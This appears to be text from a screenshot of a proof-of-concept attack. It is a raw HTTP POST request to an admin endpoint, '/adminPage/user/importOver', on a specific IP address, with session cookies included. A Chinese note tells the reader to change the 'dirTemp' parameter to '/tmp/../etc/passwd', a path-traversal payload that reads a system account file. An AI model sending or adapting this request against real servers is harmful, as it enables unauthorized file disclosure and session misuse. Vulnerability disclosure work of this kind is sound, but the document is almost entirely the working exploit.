 1 POST /adminPage/user/importOver HTTP/1.1
2 Host ? : 123.56.201.116:6060
3 Origin: http://123.56.201.116:6060
4 Cookie: SOLONID=e6ab296225fe4f8db130773af897c96b; Hm_lvt_2358d52bb43b2c7c42cb5a060c736de6=1742895145; HMACCOUNT=DC528A1004FE9845;
JSESSIONID=WEBAxfuHuezk7lM2YPjzPBu0PVRU-sQkpWBcsX1Y; Hm_lpvt_2358d52bb43b2c7c42cb5a060c736de6=1742896142
5 X-Requested-With: XMLHttpRequest
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 Referer: http://123.56.201.116:6060/adminPage/user
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Accept: application/json, text/javascript, */*; q=0.01
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
12 Content-Length auto : 24
13
14 dirTemp=%2Ftmp%2F111.txt
改为/tmp/../etc/passwd